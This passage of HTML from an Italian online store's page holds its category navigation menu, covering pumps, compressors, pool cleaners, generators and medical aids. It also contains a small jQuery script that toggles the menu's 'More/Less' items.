												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-piscina.html"><img src="/modules/ttmegamenu/views/img/icons/919d3278dd9e42a06621b0f79551002c391686a0_2acde481612b78c14012a9a561c2358d73e58a0d_pool-robot.png" alt=""/><span class="catagory">Pulitori Piscina</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-automatici.html"><span class="catagory">Pulitori Automatici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-manuali.html"><span class="catagory">Pulitori Manuali</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori.html"><span class="catagory">Ricambi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-cpa.html"><span class="catagory">C.P.A.</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-maytronics-dolphin.html"><span class="catagory">Maytronics Dolphin</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-zodiac.html"><span class="catagory">Zodiac</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/arredo-giardino.html"><img src="/modules/ttmegamenu/views/img/icons/d0099e7fb0b0d0953221fd51db6a0bd68a740d3e_shower.png" alt=""/><span class="catagory">Arredo Giardino</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-da-esterno.html"><span class="catagory">Docce da esterno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-tradizionali.html"><span class="catagory">Docce Tradizionali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/tradizionale-polietilene.html"><span class="catagory">Polietilene</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/tradizionali-alluminio.html"><span class="catagory">Alluminio</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-accessori.html"><span class="catagory">Docce Accessori</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/fontane.html"><span class="catagory">Fontane</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari.html"><span class="catagory">Docce Solari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari-alluminio.html"><span class="catagory">Alluminio</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari-polietilene.html"><span class="catagory">Polietilene</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-docce.html"><span class="catagory">Ricambi</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sdraie-da-esterno.html"><span class="catagory">Sdraie da esterno</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/arredo-da-giardino.html"><span class="catagory">Arredo da giardino</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piatti-doccia.html"><span class="catagory">Piatti Doccia</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motori-elettrici-e-scoppio.html"><img src="/modules/ttmegamenu/views/img/icons/4af937c2302a95709a27b7d29d12e456da21c0da_electric-motorr.png" alt=""/><span class="catagory">Motori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motori-elettrici.html"><span class="catagory">Motori Elettrici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulegge-motori.html"><span class="catagory">Pulegge Motori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motori-a-scoppio.html"><span class="catagory">Motori A Scoppio</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-elettrici.html"><img src="/modules/ttmegamenu/views/img/icons/5a47a945c6ed90ccff51cd477f3cbcf57f90bcfc_cabinet.png" alt=""/><span class="catagory">Quadri elettrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-stellatriangolo.html"><span class="catagory">Quadri Stella/Triangolo</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-antincendio.html"><span class="catagory">Quadri Antincendio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-con-inverter.html"><span class="catagory">Quadri con Inverter</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppo-soccorritore.html"><span class="catagory">Gruppo soccorritore</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-piscina.html"><span class="catagory">Quadri Piscina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-elettronici.html"><span class="catagory">Quadri Elettronici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadro-avv-diretto.html"><span class="catagory">Quadro Avv. Diretto</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/kit-antiallagamento.html"><span class="catagory">Kit antiallagamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/linea-kit-maniero.html"><span class="catagory">Linea Kit Maniero</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-con-pompa-24vcc.html"><span class="catagory">Kit con pompa 24Vcc</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-com-pompa-220volt.html"><span class="catagory">Kit com pompa 220Volt</span></a></li></ul></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/saune.html"><img src="/modules/ttmegamenu/views/img/icons/a60f68aa9f479087eae4bb237002a235e363bcb1_10876839.png" alt=""/><span class="catagory">Saune</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sauna-infrarossi.html"><span class="catagory">Sauna Infrarossi</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/saune-finlandesi-vapore.html"><span class="catagory">Saune Finlandesi vapore</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe.html"><img src="/modules/ttmegamenu/views/img/icons/695a3e1b9e0317678b077cd4a693126866ac8c3f_water-pump.png" alt=""/><span class="catagory">Pompe</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centr-volumetriche.html"><span class="catagory">Pompe Centr. Volumetriche</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centrifughe-230-400-volt.html"><span class="catagory">Pompe Centrifughe 230 / 400 volt</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centrifughe-bigiranti.html"><span class="catagory">Pompe Centrifughe Bigiranti</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/monofase-centrifuga.html"><span class="catagory">Monofase Centrifuga</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/trifase-centrifuga.html"><span class="catagory">Trifase Centrifuga</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-autoadescanti.html"><span class="catagory">Pompe Autoadescanti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-monofase.html"><span class="catagory">Pompe Monofase</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-trifase.html"><span class="catagory">Pompe Trifase</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppi-di-pressurizzazione.html"><span class="catagory">Gruppi di Pressurizzazione</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-sommerse.html"><span class="catagory">Pompe sommerse</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-standard.html"><span class="catagory">P. Sommerse Standard</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-professionali-380-volt.html"><span class="catagory">P. Sommerse Professionali 380 volt</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-hobby.html"><span class="catagory">P. Sommerse Hobby</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-professionali-220-volt.html"><span class="catagory">P. Sommerse Professionali 220 volt</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-sommerse-con-galleggiante-incorporato.html"><span class="catagory">Pompe sommerse con galleggiante incorporato</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-travaso-liquidi.html"><span class="catagory">Pompe travaso liquidi</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-manuali.html"><span class="catagory">Pompe Manuali</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-pompe.html"><span class="catagory">Accessori Pompe</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-24-volt.html"><span class="catagory">Pompe 24 Volt</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante.html"><span class="catagory">Pompe Multigirante</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-centrifughe.html"><span class="catagory">Pompe Multigirante centrifughe</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-autoadescanti.html"><span class="catagory">Pompe Multigirante Autoadescanti</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-orrizontali.html"><span class="catagory">Pompe Multigirante orrizontali</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/immersione-pozzi-profondi.html"><span class="catagory">Immersione pozzi profondi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-compatte.html"><span class="catagory">Pompe per Pozzi Profondi compatte</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-da-4106-cm.html"><span class="catagory">Pompe per pozzi profondi da 4"-(10,6 cm)</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-da-6-1524-cm.html"><span class="catagory">Pompe per pozzi profondi da 6"- (15,24 cm)</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/circolatori.html"><span class="catagory">Circolatori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-trituratrici.html"><span class="catagory">Pompe Trituratrici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-acqua-salata.html"><span class="catagory">Pompe per acqua salata</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-alta-prex.html"><img src="/modules/ttmegamenu/views/img/icons/02e782c514b768397e51e9afc4c72cba5f30832b_pressure-washer.png" alt=""/><span class="catagory">Idropulitrici Alta prex</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-benzina.html"><span class="catagory">Idropulitrici Benzina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-elettriche.html"><span class="catagory">Idropulitrici Elettriche</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/alta-prex-interpump.html"><span class="catagory">Alta Prex Interpump</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompa-per-nebulizzazione.html"><span class="catagory">Pompa per nebulizzazione</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-interpump.html"><span class="catagory">Accessori Interpump</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/compressori.html"><img src="/modules/ttmegamenu/views/img/icons/54bf32847efc28b310b97b59dd10f78aa97d0bfb_compressor.png" alt=""/><span class="catagory">Compressori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori.html"><span class="catagory">Motocompressori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori-diesel.html"><span class="catagory">Motocompressori Diesel</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori-benzina.html"><span class="catagory">Motocompressori Benzina</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/compressori-attacco-trattore.html"><span class="catagory">Compressori attacco Trattore</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori.html"><span class="catagory">Accessori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-raccolta-olive.html"><span class="catagory">Kit Raccolta Olive</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/compressori-elettrici.html"><span class="catagory">Compressori Elettrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat025-litri.html"><span class="catagory">Serbat.0-25 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat-50-litri.html"><span class="catagory">Serbat. 50 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat100-litri.html"><span class="catagory">Serbat.100 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat150-litri.html"><span class="catagory">Serbat.150 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat200-litri.html"><span class="catagory">Serbat.200 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/verticali.html"><span class="catagory">Verticali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppi-compressore-su-base.html"><span class="catagory">Gruppi compressore su Base</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbatoio-900-1000-litri.html"><span class="catagory">Serbatoio 900 - 1000 litri</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/testate-compressori.html"><span class="catagory">Testate compressori</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/generatori.html"><img src="/modules/ttmegamenu/views/img/icons/88435d9d7930cb21b3cfe9c0d3dfddf23e05a57c_generator.png" alt=""/><span class="catagory">Generatori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-diesel.html"><span class="catagory">Generatori Diesel</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-benzina.html"><span class="catagory">Generatori Benzina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-inverter.html"><span class="catagory">Generatori Inverter</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motopompe.html"><img src="/modules/ttmegamenu/views/img/icons/c47c2a1299750f44362f075601233b7409fdeb08_electric-motor.png" alt=""/><span class="catagory">Motopompe</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/diesel.html"><span class="catagory">Diesel</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/benzina.html"><span class="catagory">Benzina</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici.html"><img src="/modules/ttmegamenu/views/img/icons/8471a2276c05635bf698a8477ad6477d9e07c3fa_2163782.png" alt=""/><span class="catagory">Motosaldatrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici-airmec.html"><span class="catagory">Motosaldatrici Airmec</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici-mosa.html"><span class="catagory">Motosaldatrici Mosa</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/mosa-portatili.html"><span class="catagory">Mosa portatili</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/mosa-accessori-saldarici.html"><span class="catagory">Mosa Accessori saldarici</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/sanitaria.html"><img src="/modules/ttmegamenu/views/img/icons/4735343b6f1b453f5b21d0cd1585a3d47e1d6e14_crutches.png" alt=""/><span class="catagory">Sanitaria</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/linea-veterinaria.html"><span class="catagory">Linea Veterinaria</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bellezza-e-salute.html"><span class="catagory">Bellezza e Salute</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/elettromedicali.html"><span class="catagory">Elettromedicali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/magnetoterapia.html"><span class="catagory">Magnetoterapia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/tecarterapia.html"><span class="catagory">Tecarterapia</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/mobilita-e-disabilita.html"><span class="catagory">Mobilita e disabilita</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine.html"><span class="catagory">Carrozzine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine-ad-autospinta.html"><span class="catagory">Carrozzine ad autospinta</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzina-transito.html"><span class="catagory">Carrozzina Transito</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine-elettriche.html"><span class="catagory">Carrozzine elettriche</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bastoni.html"><span class="catagory">Bastoni</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/bastone.html"><span class="catagory">Bastoni</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/deambulatori.html"><span class="catagory">Deambulatori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/deambulatore.html"><span class="catagory">Deambulatore</span></a></li></ul></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/letto-e-accessori.html"><span class="catagory">Letto e accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/letto.html"><span class="catagory">Letto</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/letti-degenza.html"><span class="catagory">Letti Degenza</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/materasso.html"><span class="catagory">Materasso</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/letto-da-visita.html"><span class="catagory">Letto da visita</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-letti-degenza.html"><span class="catagory">Accessori Letti Degenza</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/sollevamalati.html"><span class="catagory">Sollevamalati</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/solleva-malati.html"><span class="catagory">Solleva malati</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-sollevamalati.html"><span class="catagory">Accessori Sollevamalati</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/imbracatura.html"><span class="catagory">Imbracatura</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/cuscini.html"><span class="catagory">Cuscini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/cuscino.html"><span class="catagory">Cuscino</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-antidecubito.html"><span class="catagory">Kit antidecubito</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/termoforo.html"><span class="catagory">Termoforo</span></a></li></ul></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bagno.html"><span class="catagory">Bagno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/rialzo-water.html"><span class="catagory">Rialzo water</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sedia-doccia.html"><span class="catagory">Sedia doccia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/barella-doccia.html"><span class="catagory">Barella doccia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sedia-comoda.html"><span class="catagory">Sedia comoda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/strumenti-medici.html"><span class="catagory">Strumenti medici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/borsa-per-emergenza.html"><span class="catagory">Borsa per emergenza</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/aerosol.html"><span class="catagory">Aerosol</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sfigmomanometro.html"><span class="catagory">Sfigmomanometro</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/otoscopio.html"><span class="catagory">Otoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/stetofonendoscopio.html"><span class="catagory">Stetofonendoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/fonendoscopio.html"><span class="catagory">Fonendoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/monitor.html"><span class="catagory">Monitor</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/uso-ospedaliero.html"><span class="catagory">Uso ospedaliero</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/varie-sanitaria.html"><span class="catagory">Varie sanitaria</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/tavoli.html"><span class="catagory">Tavoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/vassoio.html"><span class="catagory">Vassoio</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sgabello.html"><span class="catagory">Sgabello</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/carrello.html"><span class="catagory">Carrello</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/predellino.html"><span class="catagory">Predellino</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pinze-prendi-oggetti.html"><span class="catagory">Pinze prendi oggetti</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/fasce-e-gambali.html"><span class="catagory">Fasce e gambali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/cintura-per-contenimento.html"><span class="catagory">Cintura per contenimento</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/fascia-addominale.html"><span class="catagory">Fascia addominale</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/gambali.html"><span class="catagory">Gambali</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/indumenti-sanitari.html"><span class="catagory">Indumenti sanitari</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/poltrone.html"><span class="catagory">Poltrone</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/varie-moretti.html"><span class="catagory">Varie Moretti</span></a></li></ul></li>
												<li class="level-1 "><a class="ttinnermenu" href="https://bbservicestore.com/linea-sport.html"><img src="/modules/ttmegamenu/views/img/icons/38fb722bcf6a385ad356673bbee4488c69818dd1_6832677.png" alt=""/><span class="catagory">Linea Sport</span></a></li>
						</ul>
	<div class="js-top-menu-bottom">
	  <div id="_mobile_currency_selector"></div>
	  <div id="_mobile_language_selector"></div>
	  <div id="_mobile_contact_link"></div>
	</div>
</div>
</div>
</div>

<script>
if($(document).width() <= 1600){
var max_elem = 6;
}  
else if ($(document).width() >= 1700){
var max_elem = 9;
}
    var menu = $('.tt-menu-horizontal li.level-1');
var more_info = "Più";
var less_info = "Meno";

    if (menu.length > max_elem) {
        $('.tt-menu-horizontal .main-menu .menu-content').append('<li class="level-1 more"><div class="more-menu"><span class="categories">'+more_info+'<i class="material-icons">&#xE145;</i></span></div></li>');
    }

    $('.tt-menu-horizontal .main-menu .menu-content .more-menu').click(function() {
        if ($(this).hasClass('active')) {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideUp(200);
                }
            });
            $(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            $('.more-menu').html('<span class="categories">More<i class="material-icons">&#xE145;</i></span>');
        } else {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('active');
            $('.more-menu').html('<span class="categories">'+less_info+'<i class="material-icons">&#xE15B;</i></span>');
        }
    });

    menu.each(function(j) {
        if (j >= max_elem) {
            $(this).css('display', 'none');
        }
    });

$(".tt-menu-horizontal li.level-1").hover(
  function () {
    $("body").addClass("menu_hover");
  },
  function () {
    $("body").removeClass("menu_hover");
  }
);

if($('.title-menu-mobile').hasClass('active')){
$("body").addClass("menu-open");
} else {
$("body").removeClass("menu-open");
}
</script>

<div class="block-categories">
<div class="title clearfix hidden-md-up" data-target="#categories" data-toggle="collapse">
    <span class="h3 text-uppercase">Categories</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul id="categories" class="category-top-menu collapse toggle">
    <li><a class="text-uppercase h6" href="https://bbservicestore.com/home.html">Home</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://bbservicestore.com/compressori.html">Compressori</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar371"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar371">
